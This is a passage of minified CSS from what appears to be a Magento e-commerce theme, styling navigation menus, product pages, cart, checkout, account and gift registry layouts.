.level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#333}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#6d6d6d;text-decoration:none;background:#f6f6f6;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 35px 1px 35px}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px 35px 35px 35px;border:1px solid #ccc}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}.amcform-title-wrap{flex-grow:unset;min-width:30%;max-width:initial}.amcform-title-wrap .amcform-title{max-width:174px}.amcform-title-wrap:nth-child(3n + 1):before{content:none}.amcform-title-wrap:nth-child(3n + 1):last-child:before{width:50%;background:linear-gradient(270deg, #e3e3e3 4.63%, rgba(227,227,227,0) 83.33%);content:''}.amcform-title-wrap:nth-child(3n + 1).ui-state-active:last-child:before{background:linear-gradient(270deg, #92b0ff 4.63%, rgba(227,227,227,0) 83.33%)}.amcform-popup-block .amcform-header{font-size:22px}.amcform-popup-block .amcform-toolbar{flex-direction:row}.amcform-popup-block .amcform-toolbar .amcform-button{width:auto}.amcform-popup-block .amcform-toolbar .amcform-button:not(:first-of-type){margin-top:0}.product.data.items{z-index:unset}.circle-theme .amcform-title-wrap{min-width:24%}.cart-order-comment{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-order-comment .block .title{padding:10px 0}.cart-order-comment .block .title:after{display:inline;margin-left:10px;position:static}.cart-order-comment .block.order-comment{width:100%;border-bottom:1px solid #ccc;border-top:1px solid #ccc}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.paypal-review .paypal-review-title{border-bottom:1px solid #ccc}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #ccc}.paypal-review-discount .block{margin-bottom:15px}.paypal-review-discount .block.giftcard.active{padding-bottom:40px}.paypal-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.paypal-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .legend.title{font-size:40px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;margin-top:66px;padding:10px 20px;position:relative;width:40%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#575757;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{margin-right:1%;width:auto}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:left}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.products-grid .product-item-info{-webkit-transition:all 350ms;-moz-transition:all 350ms;-ms-transition:all 350ms;transition:all 350ms}.products-grid .product-item-info:hover{border:#e1e6e9 1px solid}.products-grid .product-item-info:hover .product-item-details{filter:blur(5px);opacity:.5}.products-grid .product-item-info:hover .product-item-description{visibility:visible;opacity:1}.products-grid .product-item-info .product-reviews-summary.short{position:absolute;right:0;margin-top:32px}.products-grid .product-item-info .product-reviews-summary.short .reviews-actions{display:block;margin:auto;text-align:center}.page-products .columns{padding-top:0;position:relative;z-index:1}.toolbar-amount{display:block;float:left;position:static}.products.wrapper~.toolbar .pages{float:left;margin-bottom:0}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3);color:#5e5e5e;border:1px solid #ccc;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-label+.modes-mode{border-radius:3px 0 0 3px}.modes-mode:hover{color:#5e5e5e;background:#ebebeb}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #ccc}.modes-mode.active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,0.8),inset 0 -1px 0 0 rgba(204,204,204,0.3);background:#dedede;color:#9e9e9e}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.page-products .sorter{position:static}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.product-info-main .product-add-form{padding-top:20px}.box-tocart .action.tocart{margin-bottom:0;margin-right:1%;width:49%}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:21px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:32px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#575757}.block-search input:-moz-placeholder{color:#575757}.block-search input::-moz-placeholder{color:#575757}.block-search input:-ms-input-placeholder{color:#575757}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#333}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;padding-bottom:35px;vertical-align:top;white-space:normal;width:99%}.cart-products-toolbar{margin:2px 0 0}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:10px;padding-top:10px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.cart-discount{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-discount .block .title:after{display:inline;margin-left:10px;position:static}.cart-discount .block.discount{width:auto}.cart-discount .block .actions-toolbar{width:auto}.block.crosssell{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:23px 0 0}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;border:1px solid #ccc;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#666;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;border:1px solid #ccc;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#006bb4}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span{color:#333;font-weight:600}.opc-progress-bar-item._active>span:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span:after{border-color:#ff5501;content:'\e610';font-family:'luma-icons'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.checkout-shipping-method .actions-toolbar .action.primary.button{margin-top:2px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:80%}.form-create-account .fieldset-fullname .fields{display:table;width:100%}.form-create-account .fieldset-fullname .fields .field{display:table-cell}.form-create-account .fieldset-fullname .fields .field+.field{padding-left:10px}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account.page-layout-2columns-left .sidebar-main .block{margin-bottom:0}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:4%}.form-edit-account .fieldset .fieldset{margin-bottom:20px;width:100%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final{font-size:21px}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:36px;line-height:36px}.page-product-giftcard .product-info-main .product-info-stock-sku{padding-bottom:0}.page-product-giftcard .product-info-main .product-reviews-summary{float:none}.page-product-giftcard .product-add-form{margin-top:-20px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:600}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:10px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{font-size:1.6rem;padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart .action-gift{float:left}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:none}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px 